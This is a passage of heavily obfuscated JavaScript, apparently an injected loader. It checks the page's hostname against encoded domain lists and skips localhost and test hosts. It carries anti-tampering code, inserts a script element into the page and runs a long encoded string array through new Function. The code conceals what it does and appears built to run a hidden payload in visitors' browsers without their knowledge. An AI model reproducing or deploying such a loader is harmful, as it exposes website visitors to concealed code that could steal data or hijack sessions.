Q=O[P],R=m[a6(0x1cf,'(^Bv')](0x0,Q[a6(0x212,'Mpf9')+'Of']('.'))?m[a6(0x2ea,'05f#')]('.',N):N,S=m[a6(0x27f,'ngiK')](R[a6(0x1d1,')huY')+'h'],Q[a6(0x2e4,'5p[T')+'h']),T=R[a6(0x2ae,'oup1')+'Of'](Q,S),S=m[a6(0x250,'%gYr')](-0x1,T)&&m[a6(0x253,'rLBI')](T,S);if(S&&(m[a6(0x21d,'05f#')](R[a6(0x258,'g*FZ')+'h'],Q[a6(0x28a,']Uzn')+'h'])||m[a6(0x211,'S&s1')](0x0,Q[a6(0x212,'Mpf9')+'Of']('.'))))return 0x1;}}function y(){var a7=a1,N,O;return m[a7(0x29f,'ilPh')](s,m[a7(0x295,'snpN')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function z(){var a8=a1,N=m[a8(0x30a,'L4%C')](A,m[a8(0x2dc,'8rz!')](y));if(N){var N=m[a8(0x257,'okub')](s,N,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return N&&N[0x4]&&!N[0x5]?!(m[a8(0x229,'IS2I')](0x46,N[a8(0x2b2,'5&Sh')+a8(0x24c,'DIG#')](0x0))&&m[a8(0x219,'05f#')](0x66,N[a8(0x210,'oup1')+a8(0x2ff,'UEjj')](0x0))||m[a8(0x23e,'mK[r')](0x49,N[a8(0x1c8,'6P]G')+a8(0x1a7,'ilPh')](0x1))&&m[a8(0x1ee,'GD4H')](0x69,N[a8(0x2c5,'g*FZ')+a8(0x24a,'#5Lz')](0x1))||m[a8(0x1cd,'Y)Cb')](0x4c,N[a8(0x28d,'l05F')+a8(0x225,'Mpf9')](0x2))&&m[a8(0x1de,'#5Lz')](0x6c,N[a8(0x2e3,'C!gE')+a8(0x225,'Mpf9')](0x2))||m[a8(0x315,'6P]G')](0x45,N[a8(0x276,'J]b9')+a8(0x2ff,'UEjj')](0x3))&&m[a8(0x26e,'Z9Zp')](0x65,N[a8(0x262,'snpN')+a8(0x319,'dXeC')](0x3))||m[a8(0x239,']Uzn')](0x3a,N[a8(0x2b6,'bgmX')+a8(0x319,'dXeC')](0x4))):void 0x0;}}function A(N){var a9=a1;return m[a9(0x2a6,'S&s1')](s,N,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function B(){var aa=a1,N=m[aa(0x26a,'DIG#')](y);if(N){var O=m[aa(0x2ec,'5&Sh')](s,N,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),P,P=!!(P=!m[aa(0x2d5,'T4$W')](O,'~')?m[aa(0x285,'Z9Zp')](A,N):P)&&m[aa(0x280,'l05F')](s,P,0x8,[0x7,0x65],[0x0,0x68]);return m[aa(0x2e5,'LTHj')](O,P);}}function D(){var ab=a1,N=m[ab(0x254,'Z9Zp')],O=new RegExp(m[ab(0x242,'bgmX')],'g');return N[ab(0x26b,'5&Sh')+'ce'](O,'')[ab(0x1b9,'mK[r')](';');}function E(){var ac=a1,N=m[ac(0x2e6,'g1]H')],O=new RegExp(m[ac(0x2f7,'wzZi')],'g');return N[ac(0x259,'dXeC')+'ce'](O,'')[ac(0x30c,'g*FZ')](';');}function F(N){var ad=a1;return m[ad(0x243,'okub')](-0x1,N[ad(0x2c6,'(^Bv')+'Of'](String[ad(0x2d0,'okub')+ad(0x2d2,'okub')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x206,'Qh31')](N)||new RegExp(m[ad(0x2b0,'C!gE')],'g')[ad(0x2c7,'SAf2')](N));var O;}function G(N,O){var ae=a1,P=N[ae(0x248,'OZnz')+'h'];return m[ae(0x1e6,'J]b9')](N[ae(0x1b6,'SAf2')+ae(0x20c,'Qh31')](m[ae(0x2c9,'mK[r')](P,O[ae(0x224,'snpN')+'h']),P),O);}function H(){var af=a1,N=m[af(0x21c,'vTP4')][af(0x1eb,'Y)Cb')]('|'),O=0x0;while(!![]){switch(N[O++]){case'0':var P={};P[af(0x21b,'b1@l')]=m[af(0x1ba,'Qh31')],P[af(0x1e0,'ilPh')]=function(V,W){var ag=af;return m[ag(0x2e9,'SAf2')](V,W);},P[af(0x287,'l05F')]=m[af(0x1a6,'%gYr')],P[af(0x26f,'@cqN')]=function(V,W){var ah=af;return m[ah(0x2b5,'g*FZ')](V,W);},P[af(0x204,'snpN')]=m[af(0x1f0,'05f#')],P[af(0x1a9,'ko#4')]=m[af(0x23c,'SAf2')],P[af(0x1b4,'dXeC')]=function(V){var ai=af;return m[ai(0x271,'SAf2')](V);};var Q=P;continue;case'1':m[af(0x2d6,'b1@l')](R);continue;case'2':var R=m[af(0x1fc,'bgmX')](q,this,function(){var aj=af,V={};V[aj(0x1c0,'S&s1')]=Q[aj(0x2f4,'dXeC')];var W=V,X=Q[aj(0x2b8,')huY')](typeof window,Q[aj(0x1db,'ilPh')])?window:Q[aj(0x1ef,'8rz!')](typeof process,Q[aj(0x304,'BF8m')])&&Q[aj(0x1ff,'Z9Zp')](typeof require,Q[aj(0x1d2,'PvWz')])&&Q[aj(0x1ac,'b1@l')](typeof global,Q[aj(0x237,'g1]H')])?global:this,Y=function(){var ak=aj,Z=new X[(ak(0x282,'S&s1'))+'p'](W[ak(0x208,'^!Pp')]);return!Z[ak(0x1d6,'e3YX')](R);};return Q[aj(0x1c2,'5&Sh')](Y);});continue;case'3':return!T||!!(m[af(0x236,'SEW7')](x,T=m[af(0x205,'SEW7')](G,T,String[af(0x29e,'dXeC')+af(0x2f3,'DIG#')+'de'](0x2e))?T[af(0x1d3,'(^Bv')+af(0x24d,'OZnz')](0x0,m[af(0x264,'g1]H')](T[af(0x1c9,'o$I7')+'h'],0x1)):T,S)||m[af(0x25e,'wzZi')](x,T,U)||m[af(0x1ab,'C!gE')](F,T)||m[af(0x298,'e3YX')](z));case'4':var S=m[af(0x29d,'ko#4')](D),T=m[af(0x305,'okub')](B),U=m[af(0x27d,'UEjj')](E);continue;}break;}}function I(N){var al=a1,O=m[al(0x292,'@cqN')](y),P;O&&((P=O[al(0x297,'g1]H')+al(0x2c8,'C!gE')+al(0x2a7,'e3YX')](m[al(0x29c,'T4$W')]))[al(0x296,'^!Pp')]=m[al(0x1bc,'DIG#')],P[al(0x1dd,'o$I7')+al(0x25b,'bgmX')+'t']=N,(O[al(0x2e2,'UEjj')]||O[al(0x2d7,'@cqN')]||O[al(0x2d3,'rLBI')+al(0x2aa,'S&s1')+al(0x2f8,'oup1')])[al(0x22f,'b1@l')+al(0x1b0,'LTHj')+'d'](P),P[al(0x2be,'05f#')+'e']());}function J(){var am=a1,N,O=m[am(0x261,'8rz!')](s,m[am(0x316,'05f#')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[am(0x288,'05f#')],Q=new RegExp(m[am(0x22c,'UEjj')],'g'),(Q=O[P[am(0x23a,'T4$W')+'ce'](Q,'')])&&Q[am(0x226,'IYv5')+am(0x29b,'#5Lz')][am(0x2f1,'GD4H')+am(0x1ed,'Y)Cb')+'d'](Q));}try{var K,L,M;m[a1(0x1c3,'GD4H')](H)||(m[a1(0x22b,'Qh31')](J),m[a1(0x220,'o$I7')](0x1,m[a1(0x255,'J]b9')](w,0x1,K=0x4))||m[a1(0x27b,'8rz!')](I,m[a1(0x26c,'T4$W')](m[a1(0x1fb,'SEW7')]('(',new Function((function(){var _0x2634376=function(){var _0x7351268c=['D25IEwHXwLnJCeSWB29nsgD4tNPzC0OWnufwrtHUs1n0','ttjst2vhsM1kExDUuLvoDLmWwK9omLjky1nJC0OYohDv','u2nZsJfKu1rgqJrpr3q0uKHfBKXdzfHomMT2zuvoCLDw','wLHOALnyrLnzmvPysNL3BLyXqNHomwrsvg1osvrQqw5m','mg5mq2ryvw1kDG','sxLImfLUs1nRCq','CfHtAhvmsgrWyM1sDMr5A3bMshDVyMOXBvCWB29nsgD5','yZnwBvjvwKrbBKXdzfHoA1PQu1zoDMvRvKrIm29UtenK','zgTrmJGWsNL3BMnuAhjlmwrsttjsuLDRC25mq2rytJb4','vxnkmLPru0DVBKTwmdLtAwD3zurjme55D25sELPXvhLJ','u3r3wvHkELPvBhvKq2Hks0rcne1uqxHmq2nVwwPjCuP5','ne5ty3byvdfTzfC1AMrhBhzIAwH4teHjC2n5EdbmsfvW','u2LND2vertrzu3DUuZj3m0TPy3blmg9VtuHNEK1erxnk','B2jQzwn0','CejAvZf2u1zKu1n5y3nkmwmYwKDsvfuYDgLwmuPlwtbO','wK1Hq2nWsZbVB01iz3LAreLZsJbsnMiWmg5lu3rls0rc','D25JA2XZwKv0BfrTuKLArtvQu1zoCK4ZvJfvBvjit0C4','DLrdy3nkmwrqtKvKEfuYDg1wmujusNL3BLz6vtnArK5e','AhHkExDUwtaWm1KXwLrHm3byvuvJBKXdzhzxwfjRvLvo','yJnOwfvdowTumKvUtenKwe56vKzHru52wtfKuMfty3nk','mu5dy3nkmwmWu0HKAMjxoxvwELO1sNL3BLz6zhfxv3He','z3nkmJHVyw1vBKTtDeTlrei0tvrvEuXdy29zAKLXsNLR','mvzht0H5CW','rM9Us1n0s0TeqJrnv1uWtenKuK5TntrkEwTYu2LND2ve','wLHkExDUvNPKB1PgsKrHmxbyvuvkALvfy25mq2ryvuvs','rgTZsJngqwfyy25lu3rls0rcnfPTvxnkmdvbvKu4BKTt','t1n3BK5Swtrou2nWsZbVB01izZbnv1fZsJngCLCXsw5l','EeXisxbLm0PSzeHwEwjPqNHMshH5tZmWC1PgDeTlrei0','mJvvyKzVBKTwmdDKBuz5suvvovjdEeDqvuzIvgLND2ve','nxrnv3DUs1n0tG','sgD6wtjrC0OZy29JAvfUs1yWovPUvNvzm1jWyJi0B2rt','s1H0EvPyuJfJBtrNy1mXEu8ZmhnArNrls0rcne1TvxLm','zennBtLhsNLRCKOYnw5kExHRvZbVB01iz3LzmLfZsNLA','BKTtA3jJr0z5yZjwsMjUuw9tu2D3zuDAAKXdy21vv1Px','B01iz3HAr1LZsNLOAu1PB25lu3rls0rcne1uzZfmq2rf','tK9hCZfHrwnUtenKwe56tMTvrgHYzfzKufvTtKLsEwnZ','sNrkExDUwwPOCLfSzffJr1jquti4EKP5D25AvxbTtw14','z3PAveLZsJffmMjUz25lvJbVwNL4mgfhBhPmr1OXyM1o','rei0tvDnD0XdzeTwvuzvsNLRCLnPz3DLreL3tNL3BMrS','sNLRCLnPz3DLre5OtwL3BLmYEeflAwnWsZbVB01iz3Pp','C0OYovrImhryvdnwmfz6wMHkExDUvJfkDwvUtKrHmdLy','tNPrC0OYog9HBvvUs1n0s0TeqJrnELzStenKq01TouDk','t2Pcne1dBdDIAJfXv3LKCgjTuMXLrtLTsJeWB2jPAZDM','BxnUs1n0s0TeqJrnEKzPtenKmLzhChjkEwTYu2LND2ve','tw5pBvP2y2LOmLLyswDrEJb3zurjn1PSDe5lrei0txPg','sJfJmvPwuLHoqZLRvtnkCeP5D25Km0z1zdnkDgj6rw5m','ExDUvJfgv1Pfz3LLvgryvwPbBKXdzhznsejQu0zWA1KW','D25tmNCZs2LJCa','vJfgvfvwzfjIr1jvt0D0DKP5D25wmdLZwtbWsfPhuKHA','s0rcne1TwM1mq2rtvhPNmuP5A3jtAwD3zurfmvPdD25l','reXfuxnsu3HhtevJCguZwMHJAujzufzJn2nTvJbKweP1','A3jlrw9VtuHNEu1Qqxnkm2nVy2LrBKTtDeTlrei0tvrN','uwXIvNnUyKDwDvOZuM9kmtbWs1nvD2verxDnq3H3ufC1','wMXWALngtNjor2H4sNL3BLz6vtbtrZvnwMXNBKXdzhHx','vu52vKzKuLj5y3nkm2XuyJfkDfuYC3LKA2nUtenKD2rv','y3blmg9VtuHOBfLtD25Km1PtuwLJCeSWB29nsgD4wMPj','vvDAv0P5A3jtAwD3zurfELLPD25Hr2rxzwLJCeSWB29n','qJroref4tenJEfHvwMvkEwTYu2LND2vesMLpq3DUzwLg','A3jtAwD3zurfnu15D25IBfjZv2LJCeSWB29nsgD4tvrr','u1fPy3blmg9VtuHNEK5TsxnkmLP3ww5JBKTtDeTlrei0','z3DLrePTtwL3BK1wmuDyAwnWsZbVB01iz3PzAMDZsJnf','r0P5A3jtAwD3zuroAK15D25Ivxb1u2LJCeSWB29nsgD6','q2rytM1jmLz6wKTzmdLUu3LJC0OXyZnuELP0utj0ELyX','rKjjttjosK9hDffkExDUvJa4mfLvsKrHmgXyvhPNBKXd','vKzlsNLRCLnPz3DLrePOtKn3BMfwCdjsAwnWsZbVB01i','mwrtwwPgCLeYDhzwEMq1sNL3BMqWtNzJv0z0yxPkEvLt','A3jtAwD3zurnme5PD25Km1PtuwLJCeSWB29nsgD4tM1f','mfzmtdjstLPTChbkExDUy0HKC1KWnurHELz0y1nJC0OX','rei0tw1kBeXdzezLA3rlsNLSzfbvB29nsgHSwKn3BLji','BLz6uNrJrMmYzeDsuvDyrw5mq2rytMTAA1zQAhzJBgrt','rMXzExDUuZj3m0TPy3blmg9VtuHNEK1uz3nkmfjYv2Lr','z3DLreuWtwL3BLvRodrou2nWsZbVB01iz3PzBvLZsJbs','ne9dD25svLyZtxLJCeSWB29nsgD6t0rNC0OWnufwrtHU','y2DvBvzUuLHOD0ThwMjtAwD3zurkA05PD25kBK5kuunJ','twPzC0OWDhnrq29Us1n0s0TeqJrnv1v4tenKtgjfqxfk','vdnfBKXdzernsgXTvNPrmvjPy3nkm05uytbSwfvRsMTt','u2LND2vettrnAxDUuZj4quTPy3blmg9VtuHNEK5htxnk','wMXmq2r1vKD4yuP5A3jtAwD3zurjEK9tD25tmNHbs2LJ','tffRD25lu3rls0rcne5euxLmq2rmyKvbCuP5A3jtAwD3','mK0XmhnxEKi0tun3D2vewMPyu2TZsvngmuPPwNLxmKv4','C0OWuJjur2DUs1n0s0TeqJrnAKf6tenKDfnTnuTkEwTY','EwnZsJfJmMjhtK1AvMr6vNPKveP5D25JAKPVwKu0EMnQ','ExDUuw0XDLrxDerHmduZwvnJC0OZwMHwr2WXt0C5CKP5','s1nVALfdy3blmg9VtuHNEu5TtxnkmdvZt0HjBKTtDeTl','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','mxzAAwnZsJiXwq','uNLHvZvUvZfzB01iz3PovgTZsJb0C055B25lu3rxs0rc','uMTvBe52vezKugjty3nkmwrtuZfoEMjxDeXwmuPusNL3','EMHwvNPwnMnPy3nkmMD4tdjov2jxDdbzvMnUtenKDvnx','r0PVwKuWngiXAfHvv0vUtenKr1rhEgTureKXu2LJC0OW','BgvUz3rO','tun3BLjiwK1Hq2nWsZbVB01iz3HnvgnZsNLAELnvqw5l','u2LND2vettrzAxDUuKD0yuPdy3blmg9VtuHNELPQqxnk','me16uxnkEvPswMXzBKTwmdLABLz1wtnsCgiYng9Ju3H5','tvjdy3nkmKK0ytbsEveYowXwELPWsNL3BMnSAeTArxHu','DLPfEhLnq2nZsJfJmMvUtMTvmJGXvNPsreP5D25wEMrH','AwnZsJjwEgfhuK9IvZLvvJa5BeP5D25wEMrtwKv0DgeY','yMLOEuXitxbLm1POy2Lcmfbyrs9ABLz1wtnsCgiYng9l','y3nkmMHeyJfWrLuYowXwELz0sNL3BMfTwJrzmgreytjs','mMWXyuDosfeYDg9ArMnUtenKwe5isLjHvK52t1zJm2nt','Bfj0sNL3BMvhz3PArtfntvzzBKXdzfHuEMXQy20XCK1y','BeOXmg9nsgHTwMLADfbQng9mvei0twLWC0PQqJroAwTW','r2DUs1n0s0TeqJrAvgTZsNPkDvHwB25lu3rls0rcne16','D25oBfK0tLnJCeT5zhPmEwnZwKz0s0TeqJrnAKjStenK','u2nWsZbVB01izZbnrgTZsNPkDvHwB25lu3rls0rcne1x','C0OXyZjnmK5uvti5m1jeAhzIAwnZsJnAvgj6wMLIv3rk','zfnSyKOZuNzvm1j5yvC1BKOXmg9nsgD4tunRCfD5zhPI','ALjZtwLJCfHtAhvmr3rIu2LND2vesM1nu3DUuLHWtfnP','y3blEwrQwLnKzeThD3nkEwnWteCWCe8Zmg9lu2S3','zurnELPPD25oAZvRtwLJCeSWB29nsgD4tMPfC0OWyZjH','qJrAv1LZsJb0C055B25lu3rls0rcne1uqM1mq2mYvg1r','BLz6vKHzm0zeytngwfvQuw5mq2ryvuzoAfjeAhjurMrt','uxPnAxDUzdnAu1fPy3byu2GWzvHcBgiYwwDKmMX1wKC5','vLfwuw5lu3rls0rcne1xstrmq2rVwJfAnKP5A3jtAwD3','sxnkmJqWyKrjBKTtDeTlrei0tKrjD0XdzfnuEMCXsNLR','zfHum1jRvdb3ELKWDhrHmLfUtenKwe5yuMPvBgrOu1zJ','u3rls0rcne1urMTmq2rmyKrJCuP5A3jtAwD3zuroAe5t','D25JreiWwtfcAvjTtLfzu2nZsJfJm1rTuK9vmNrdvJfc','n2rTrNLjrKe5vfr0EvPyuJfJBtrNwMX0uuTeqJrnmKzP','rwruytfWwe4WDe1kExDUvNPAwfDSyZjxBvjkzevJBKXd','vfeWtenKrMvRDeTkEwTYu2LND2vertnnu3DUy1vcCgr5','DLfwzfnwEwnZsJfJmLPhtK1JA3qWvNPAmuP5D25Lru5Y','BMruytngmvz5y3nkmwmZvuDSCfeYouHwmue0sNL3BLyX','r1jlvti4nuP5D25wELPywJjjEfPRmg5mq2rRu1zcEfOY','C25Ime52vM1kt0OXmdLqvdeXyM1sBfPTBhvAv1fWztnA','v09evw5lu3rls0rcne1Qqtjmq2r0u201s0P5A3jtAwD3','tLHorxnUtenKwe5eAhrwELP3wKuXELLty3nkmKu0ytjW','wtbWBvziwNnzu2nZsJbkvgiYzgHrmNqXzfDfBKXdzevp','mwfkEwTYu2LND2vetMXpq3DUsvnsCvj5y3blmg9VtuHN','CeSWB29nsgD6turbC0P5rwTHA2nUs1n0s0TeqJrnv0zT','y3blmg9VtuHNEvPxtxnkmhbwuvzrBKTtDeTlrei0tvDo','nZCXote4yMjqzuf3','ELzytKHfBKXdzhLuuZLRu3Pkwwjty3nkme50yJjkAu9h','rwnUtenKELeYohPrAKv2wKzkseP5D25sBtf2vtnsDgiX','AgnPqMTqv1OXyM1omgfxoxvlr2TWztnAAgnPqNfqu2rO','BgHkExDUwxPOCMjUuLLAvgnUtenKCvPgAfjHmJf2zhLJ','u2TZzfz0rfHwC3DLrezKs1nSEvPyuJfJBtq3wti5Dwrh','B01iAgXou3DUu2S1tLfty3byu2GXteHzC2vdEdvmsg9W','BKXdzdnrmJKXzeCXCLvivLHkExDUuKCXDLDTvLrHmhre','muPqt0rvBKTwmg9KsgX3wLC5BuLhzhnImKPOyKn4qLCW','ohzArLznttjosK9hDhbkExDUvNPAC1KWChHor1jytKDR','y25mq2q1zgTWA1rhvJzJEwnZsJfJmMjhtLvrmJLVuKrO','whqYwvHjz1n6mwznsgCYt0rjmK1eAZbAvhrWwMLOEKTy','u2LND2vesMLoExDUtw01zfDPy3blmg9VtuHNEK1Tsxnk','ru52yMXJm1DTtKXxBgnUtenKwfvvCgTtvtv0uvzKu2nt','y0DgEwmYvKPIBLfVu1nND2vestjzAxDUyurwCwj5y3bl','s2jRB25lu3rls0rcne1QvMPmq2rfytfVA0P5A3jtAwD3','sZbVB01iz3HnmK1ZsJb0C1fdB25lu3rls0rcne1QtMLm','CeSWB29nsgD6tvrzC0OYzZfHBtHUs1n0s0TeqJrnv1PQ','ExDUzdnAu1fPy3blmg9VtuHNEK1Tvxnkm1Pvyw1ZBKTt','u3rls0rcne16rxHmq2rgzwT0s0P5A3jtAwD3zurjm05P','D25orZvpyxLJCeXhuMjtAwD3zurjEu9tD25ABKjPzhLJ','C0OZAfPvvw9Us1n0s0TeqJrnmLe1tenJBwmWBefkEwTY','mJu4ndmZm1rZyvjtsW','tNPJC0P5wNPtvufUs1yWCePPwKjxmdrVtuHNEu9xuxnk','BLeYAhrKmwmXwMPnBKXdzfHvA3bQu0vKq1PfnwHkExDU','teDsyLnPz3DLre5RwLn3BK5RnwTnAwnWwfqXs0TeqJrn','ELjlwKv4DgiZtLHumdvRveHfBKXdzenIv3ruyLrku1Pf','AhHmseLWztnkBgrivNLIAuj4sZnjn2ztEgTxmg9VtuHN','yM1omgfxoxvlsevZy2LSn2nTvJbKweP1suHfovbumxLp','rtvzExDUzwLgu1zdy3blmg9VtuHNEe1TtxnkEKzKuMW0','wMXcswfPy3bmr1jIu2LND2veuxLzExDUtvyXr1HPy3by','wePSzeHwEwjPqNjpmZa3zg1gEuLhzZLABLz1wtnsCgiY','sgD5turvC0OZrNjxmuLUs1n0s0TeqJrnAKjRtenKnKLw','zdfJmvPhuLbHru1UtenKAwvhuMPvvgHYtMXKuu9dy3nk','uLfTuKLrmJL0sNL3BLyXrK1KBvP0ytnOwe4Ymg5mq2r1','ExDUvNPss1KWEerImgq2t0C5q0P5D25wEMmWwM0WD2fT','EhLqvZvSzhLcu1PxzezLsefVwMX0vKTeqJrnAK13tenK','D25tAZvouvnJCeSWB29nsgD6t0rRC0P5wLjABfLUs1n0','y3nkmwmXv0zAwe5dowPuA3G1sNL3BMvhAhDArwn3veDZ','wfqWnwTuru5Yy1zJmLeYtw5mq2ryvwTAALrvzgfArxGX','v2T0DLz6vLnzmvzisNL3BLz6uKHrv1zUy21NBKXdzdjt','AKLZsNPAv09evw5lvJbVuKn4rKTuDdLmshbIvfnND2ve','BeXdy21JmgXbsNLRCLnPz3DLrezRt0n3BLrRDenuq2nW','s0rcne0Ywtvmq2rTy0Dkm0P5A3jtAwD3zurfm05tD25H','nJyWotq1BfznsLDp','ChrHmMXfy1rsu0P5D25wmuOYzuvjngeXwLHvBtbUtenK','D25uBxC0y2LJCeSWB29nsgD6tLrNC0OXrtjIBMDUs1n0','t0DjC0OWvLzKEK1Us1yWovPSDfHlrei0tKrfEKXdzeTu','BLyXqLDArwH0yxPOwe4WovjkExDUvNPKsgvgyZnxBvjq','wfvxmg5mq2rOvfvsv1yWou9Artfuytjowe4XwMPsmwXu','rZq0uwXoDLjdy3nkmwmWuKDWA1eYoxjwmdLysNL3BLyW','uNnArKPjzfnJC0OXyZnwrKjRyLC5vfz6wKXkExDUvNPw','sMXAmfy0y0nOBvCXy29nsgD6wvrbC0P5AgLnAw9Us1yW','sNL3BMfeAhjsvMrsv21ssfeYohHkExDUyJboCLnwzffL','A3rdvenJCfHtAdnHvZvRyJnJC2uZmhbmsfe5yM1wm0Lg','u2LND2vetxLnu3DUs1nVALfdy3blmg9VtuHNEe1etxnk','vwXTyKDKDgiWB25mq2ryvw1kDMvgtNjnBgrtvhLJC0OW','BLmYEeflAwnWsZbVB01iz3LorevZsNPkDvHwB25lu3rl','CfHtAdbLwejSyJjzz2nTvNHKv2X5wLn4qLCWng9nsgD5','ouP5y3nJAJbUsNP0C1bxuw9Iq2S3wM05EuTiwMHJAuiX','uMjtAwD3zurnD05dD25sELPXvhLJCfHumuTlrei0tvDw','u1zdy3blmg9VtuHNEvL6sxnkEuvRywTJBKTtDeTlrei0','EgfkEwXKteHWyLrtz3DLrff6t0n3BK1wmuDyAwnWwfqX','muXbBffvqq','vM1stveYDdzHrMnUtenKm2jxovfJEKjtwKu5EeP5D25w','mK5RtenKm0TiswTkEwXKs0DNC2rtD3DLrgDZv3Pcne55','u2LND2vettrnu3DUy1D0yLvPy3blmg9VtuHNEu1eA3nk','vxLJC0OZtK1Ar1jwtwT4seP5D25Jvu5YzuzJmfvTtK5I','t1n3BLjyCeXtAwnWsZbVB01iz3LArefZsJnAvwfTC25l','C2nemxvxm1jKteC1yMrgmdLIBhr2wfn4DvCYowrqwefZ','AZHUs1n0s0TeqJrnAMSYtenKDu5hD3LkEwTYu2LND2ve','EwnZsJfJmK1tDhnprZH5vJfgveP5D25KBu41ywXJmvzT','D2verMPou3DUuKD0yuPdy3blu3r3wvHkELPvBhvKq2Hk','tKTeqJrnAK5TtenKB1OXwJzkEwXKs0nKoeP5A3nLrdb3','m2nVy2LrBKTwmg9ABhrws0rcne16sxDmq2qWs0vgEuP5','qMPomLjuwMTJBG','mtbZy2LRBuPTwJfIBu4WyvC5DuTiuxnKu2W3zg1gEuLf','A3fjmefUs1n0s0TeqJrAALLZsNPsDvrTC25lu3rls0rc','DeTlrei0tKrgAuXdy3HyvvPLsNLRCLnPz3DLreKZtun3','s0rcne1uwtjmq2rpyKrOEuP5A3bpmMXTs0DnovbumwLl','C0OXzfbnvLO2vtjZm1jwy25mq2rytLv0Efz6yZnArKPz','mtKZnda3m2fpA29cyq','mZbZwKz0s0TeqJrnmLzRtenKs1rRmujkEwXKufDAmwjT','mZa3zg1gEuLfrtLLANrQyJi1mgfxntfAvhrQwvHoBeP6','zeLvruP2y1HbBLHumw1KvZvQzeDSDMjPAhflwhrTyJnj','AeXdzg1vrwHXsNLRCLnPz3DLre01wwL3BMrdAejJAwnW','sNL3BLyXqLnArwHVzvrwwfvftw5mq2rytLrsyvz6vKDz','sJnOwLvvB25lu3rls0rcne1QrxPmq2nSvLvktKP5A3jt','txL3BMfwCdjsAwnWsZbVB01iz3PzAMnZsNPsDvrTC25l','vu5YwvvgEeP5D25Iru5Ytdngmfnfww5mq2rRvtj0vgmW','m3bgvtj0Efz6wMXkExDUwLrOCMfysLLurM9UtenKELmY','D25wELPrzdjVngiYzfHorgDUtenKBLKWCgTvBe52yMXK','u3rls0rcne16rMPmq2rmyKrJCuP5A3jtAwD3zuroAu15','q2r4sM5WDuP5A3jtAwD3zurjmK1PD25ABKjPzhLJCeSW','ALLZsJjAuvnhB25lu3rls0rcne1xrxDmq2rtywXcqKP5','D25zBMHHwtfrngf6zfHvALfUtenKnK9hou9KBe5YtLvk','rvvWtZmWC2vSDe5lrei0ttjjmeXdzfjoBtu0sNLSzfbx','BKTtDeTlrei0twPOBuXdzfnuEMCXsNLRCLnPz3DLrfeW','u2LJCeSWB29nsgHTtKn3BLvTCffru2nWsZbVB01izZbn','zg1gEuLgohDLrfK0twPzD09uuMTqvNnUvJfgtvqYuNrH','AwnWsZbVB01iz3HArffZsJbWvLfwuw5lu3rls0rcne16','y2HHCKnVzgvbDa','u3DUuLHWtfnPy3blmg9VtuHNEe1xtxnkmhmXsvHrBKTt','DeP5D25KEMH2yvHsDgf6qJbzu2nZsJnSELyYmvHoBKjQ','tenKC1uYDe5svK5YuvzJm01dy3nkmwmZu0DWDwjxoxLw','tKrfneXdy2Hkr3bisNLSzeTivxnKAwS3zLn4EfCXy29n','tLn3BLmYEeflAwnWsZbVB01iz3LzBuLZsJbZmuLyuw5l','mfuYDdzrm1zuvKnJC0OYDerIm2rytLvAALnSAerkExDU','se1Zzen4muXiwxnLq3G1teHVC1ftEerlvhq5teDsyLnP','BKTtDeTlrei0tKrcA0Xdy21JmgXbsNLRCLnPz3DLre0Y','utnkwvndy3nkmwmYyw5Awe4YuMTtBLOXsNL3BMn6qKrJ','mdbVtuHNEK5xwxnkmMHUvM5VBKTwmhnLBhros0rcne16','sMTmq2nOsKDWseP5Bgrqv1OXyM1omgfxoxvlrvfZuLnS','s1zvrLvkEwTYu2LND2vestjoAxDUtKC1t2f5y3blmg9V','vgD1s2i','sJbsCLDPuw5lu3rls0rcne1QBgPmq2ritM1WueP5A3jk','we5QzgTtvgHYtvzKuLvTtKHwEwnZsJfKue0YtLbHshbS','nZG5mJeWtK50qMPq','mhbpm0PSzeHwEq','ELPxt0rvBKTtDeTlrei0tw1vm0XdzdnlseLRsNLRCLnP','qNbkExDUyJiXCK1UAgTumJbUtenKwe5UCfnwEMrRwtfs','stboq3DUtKC1t2f5y3blmg9VtuHNEu5uqxnkmMHUvM5V','AZHUs1n0s0TeqJrnmLf6tenJmgjRnxjkEwTYu2LND2ve','BgrlrwnWtZmWCe8YtNzIBLjWyM5wBe8YtMHJmLvUtvnJ','u2HZv3LKAMfhrNLrmJLRwLvgmeOXmg9KEwXLyMXZB2jS','EvPhsxnkmdvmuwT3BKTtDeTlrei0tvrvneXdzhHkBNb1','Bgrsy1nJC0OYttrHmK5yvhK5A1vvtNztEwnZsJfKuMnh','sNL3BLz6zfLsv0zeyJnWwe5yvw5mq2rytM1ktfz6vKnA','t0C5C1eXAZbkExDUvNPwsfLTC3HHBeLUtenKDvndowTv','z3nkm2qYvwTjBKTtDeTlrei0tw1vmuXdzdjwr3bYsNLR','sZbVB01iz3Hpr1vZsJfkue9evw5lu3nVu2LND2vettvz','uMvNrxHW','y1nZovuZuNLHvZvUv3LKBwnToxrrmMHOy2ToDLPhvw5y','teDsyLnPz3DLre5StKn3BKThsxLlAwnWwfqXBwrxnwPK','BLyXrNDArLj0yJfSmLDfy25mq2rYvtj0ngvftNjImwmZ','y200z1PSDfvlrei0twPfmeXdzdjwr3bYsNLSzeTfuxbp','r1jluti5sKP5D25wmuP1tJjZngeWDfHovZbUtenKwe5x','De9wmuf3sNL3BMfRBeDArxGZvKzWrfKXwMPwrMnUtenK','zfHvruPRvfv4ue1SzfjsEwnZsJfJmgrhtKPIvZKWzfvo','owTwvK5Yu0zKuW','Eu8ZmhnArNrls0rcne1xrMPmq2rdtw05r0P5Bgrqv1OX','D2rhrw5mq2qWt0D0tvyXqKDArxbAuNLJC0OXzfjAr1jv','tunJC0OXyZbLvez4yLD0CLyXsLHkExDUvJfknfPgqxPn','D25Jv3rIvwLJCa','mtbMDKjZveO','vNPAnuP5D25wELuXuZfJm2vhuKLuBMTUtenKEvnQzgTv','BKXdzhzHsfjQu0zoCK5ty3nkm0u0yJbKwe5hA25mq2rQ','mti2mtGYnuzeuMLhwq','vgiYrw5mq2rytKvWALiXtNjxBvjSt0zAwe5UwJbJr1Py